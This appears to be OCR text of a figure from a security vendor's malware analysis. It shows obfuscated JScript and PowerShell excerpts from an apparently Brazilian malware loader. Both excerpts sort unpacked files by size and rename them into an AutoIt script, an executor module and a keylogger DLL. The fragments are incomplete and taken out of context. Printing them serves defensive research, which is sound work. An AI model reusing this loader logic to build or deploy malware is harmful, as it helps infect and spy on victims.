 function MIQMVX11020XTTT(_0x3c1fx23) {
var _0x3c1fx24, _0x3c1fx25, _0x3c1fx26, _0x3c1fx27, _0x3c1fx28;
_0x3c1fx25 = new ActiveXObject((("Scripting.FileSystemObject")));
var _0x3c1fx29;
_0x3c1fx29 = new ActiveXObject((("Scripting.FileSystemObject")));
_0x3c1fx24 = new ActiveXObject((("Scripting.FileSystemObject")));
_0x3c1fx26 = _0x3c1fx24.GetFolder(_0x3c1fx23);
_0x3c1fx27 = new Enumerator(_0x3c1fx26["files"]);
_0x3c1fx28 = "";
for (; !_0x3c1fx27["atEnd"](); _0x3c1fx27["moveNext"]()) {
if (_0x3c1fx27["item"]()["size"] > 1000000) {
_0x3c1fx29.MoveFile(_0x3c1fx27["item"](), _0x3c1fx23 + NAIDAB87705FDVM);
CICFXT78766QCVL = _0x3c1fx23 + NAIDAB87705FDVM
} else {
if (_0x3c1fx27["item"]()["size"] < 10000) {
_0x3c1fx29.MoveFile(_0x3c1fx27["item"](), _0x3c1fx23 + WFCNCD00226WDQP);
UTMAUD02763LMXI = _0x3c1fx23 + WFCNCD00226WDQP
} else {
if (_0x3c1fx27["item"]()["size"] < 1000000) {
_0x3c1fx29.MoveFile(_0x3c1fx27["item"](), _0x3c1fx23 + XMDATP73793QAXV);
YECPWM07735LEVN = _0x3c1fx23 + XMDATP73793QAXV
}
}
}
};
return _0x3c1fx28
}
$strNomeScriptAutoIt = gera-strrand 8
$strPathScriptAutoIt = $strCaminhoPastaCaixa + $strNomeScriptAutoIt
foreach ($element in $objArrayArqsZip)
{
$intTamArquivo = (Get-Item "$strCaminhoPastaCaixa$element").Length
if ($intTamArquivo -lt 2000)
{
Rename-Item -Path "$strCaminhoPastaCaixa$element" -NewName $strPathScriptAutoIt
}
elseif ($intTamArquivo -lt 1000000)
{
Rename-Item -Path "$strCaminhoPastaCaixa$element" -NewName $strPathModuloExecutor
}
else
{
Rename-Item -Path "$strCaminhoPastaCaixa$element" -NewName $strPathModuloDllKl
}
}
welivesecurity